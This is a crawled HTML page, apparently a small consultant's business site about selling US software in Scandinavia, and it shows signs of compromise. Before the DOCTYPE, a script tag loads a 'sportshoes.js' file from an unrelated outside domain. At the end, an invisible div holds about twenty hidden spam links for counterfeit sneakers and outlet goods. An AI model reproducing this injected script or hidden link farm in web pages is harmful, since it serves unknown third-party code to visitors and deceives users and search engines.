

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jorgennilsen.com/
body_size: 4735
content:

<script language="JavaScript" src="https://www.thameswatch.org/sportshoes.js"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Jorgen Nilsen</title>
<script language="JavaScript" type="text/javascript">
var name = "jorgen";
var address = "jorgennilsen.com";
var link = "jorgen@jorgennilsen.com";
var subject = "web inquiry";
function protectmail() {
document.write('<a class="email" href=mailto:' + name + '@' + address + '?subject=' + subject + '>' + link + '</a>');
}
</script>
<style>
td {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #737891;
	font-size: 10px;
}
p {
	color: #737891;
}
.style1 {
	color: #393C48;
	font-weight: bold;
}

a:link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color:  #737891;
}
a:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color:  #393C48;
}
a:visited {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color:  #3333333;
}
.style4 {color: #393C48}
</style>
</head>

<body>

<table width="90%"  border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#000000">
  <tr>
    <td><table width="100%" height="100%" border="0" align="center" cellpadding="5" cellspacing="4" bgcolor="#FFFFFF">
        <tr>
          <td width="45%" rowspan="2" align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="300" height="100">
              <param name="movie" value="demo2.swf">
              <param name="quality" value="high">
              <embed src="demo2.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="300" height="100"></embed>
            </object></td>
        <td width="42%"><p>&nbsp;</p>
          <p><strong>current project: </strong></p>
          <p>Together with my partners in Oslo, Norway and Stockholm, Sweden, I help US Software companies with sales and distribution of their products to the Scandinavian Market. Read more about S2S Group and our services </p>
          <p><a href="http://www.s2sgroup.com" target="_blank"><img src="s2slogonew.gif" width="91" height="77" border="0"></a></p>
          <p>&nbsp;</p></td>
        <td width="13%">&nbsp;</td>
        </tr>
      <tr>
        <td>One of the companies we are working with is WiredRed, Inc - The Technology Leader in Enterprise Real-Time Communications Software. Read more about their products here:
            <p><a href="http://www.wiredred.com" target="_blank"><img src="epop_logo_raster%20copy.jpg" width="165" height="66" border="0"></a></p>
          <p>&nbsp;</p></td><td width="13%">&nbsp;</td>
      </tr>
      <tr>
        <td colspan="3" align="center"><span class="style1">San Francisco</span><strong> +1.415.260.6475 | <span class="style4">Oslo</span> +47.90.02.19.95 | <span class="style4">e-mail: </span></strong>          <script language="JavaScript" type="text/javascript">
protectmail();
</script></td>
        </tr>
    </table></td>
  </tr>
</table>
<div style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;"> <a href="http://www.biberstine.com">Sport blue 14s</a> <a href="http://www.hbxarchives.com">sport blue 6s</a> <a href="http://www.cantonpreservation.com">jordan retros</a> <a href="http://www.musicamusa.com">retro jordans</a> <a href="http://www.ncpcu.org/">new jordans</a> <a href="http://www.iquesa.com">jordan 3 sport blue</a> <a href="http://www.exclusivelandservices.com">jordan 3 wolf grey</a> <a href="http://www.drnais.org/">coach factory outlet</a> <a href="http://www.ourladyofguadalupeschool.org/">sport blue 3s</a> <a href="http://www.3wineguys.com">beat by dre cheap</a> <a href="http://www.causewayglass.com">3lab5 jordans</a> <a href="http://www.bkgllplaw.com">sport blue 3s</a> <a href="http://www.severancetool.com">sport blue 3s</a> <a href="http://www.meelhill-erp.com">louis vuitton outlet</a> <a href="http://www.modernlovestore.com">lululemon yoga pants</a> <a href="http://www.carolynkoebel.com/">sport blue 6s</a> <a href="http://www.contracttechnologies.com/images/topsll.asp/">cheap jordan shoes</a> <a href="http://www.thegardenchurch.org">retro jordans for sale</a> <a href="http://www.carbonactivo.com">louis vuitton outlet</a> <a href="http://www.transplants-indy.com">concord 11s</a></div></body>
</html>
